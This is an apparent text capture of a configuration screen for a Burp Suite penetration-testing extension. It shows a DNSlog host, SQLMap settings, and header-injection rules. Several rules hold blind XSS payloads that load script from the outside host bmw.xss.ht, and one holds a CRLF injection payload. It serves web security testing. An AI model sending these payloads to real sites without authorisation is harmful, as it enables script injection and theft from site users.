 Requests that in : [ Proxy Repeater Intruder Scanner ] AND [ also In Scope ] will be auto updated
Key Value Type Enable
DNSlogServer bit.0y0.link Config_Basic_Variable true
browserPath C:\Program Files\Mozilla Firefox\firefox.exe Config_Basic_Variable true
tokenHeaders token,Authorization,Auth,jwt Config_Basic_Variable true
DismissedHost *.firefox.com,*.mozilla.com Config_Basic_Variable true
XSS-Payload '\"><sCRiPt/src=//bmw.xss.ht> Config_Basic_Variable false
SQLMap-Python-Path Config_Basic_Variable false
SQLMap-SQLMap.py-Path Config_Basic_Variable false
SQLMap-Request-File-Path D:\sqlmap-request-files Config_Basic_Variable false
SQLMap-Options --risk=3 --level=3 Config_Basic_Variable false
Chunked-Length 10 Config_Chunked_Variable true
Chunked-AutoEnable Config_Chunked_Variable false
Chunked-UseComment Config_Chunked_Variable true
Proxy-ServerList 127.0.0.1:8888;127.0.0.1:9999; Config_Proxy_Variable false
Proxy-UseRandomMode Config_Proxy_Variable false
Last-Modified Action_Remove_From_Headers false
If-Modified-Since Action_Remove_From_Headers false
If-None-Match Action_Remove_From_Headers false
X-Forwarded-For '\"/><script src=https://bmw.xss.ht></script> Action_Add_Or_Replace_Header false
User-Agent '\"/><script src=https://bmw.xss.ht></script><img/sr... Action_Append_To_header_value false
knife '\"/><script src=https://bmw.xss.ht></script><img/sr... Action_Add_Or_Replace_Header false
CRLF //%0d%0a/http://www.baidu.com Config_Custom_Payload true
我的安全专家之路
Open Import Save Add Remove Restore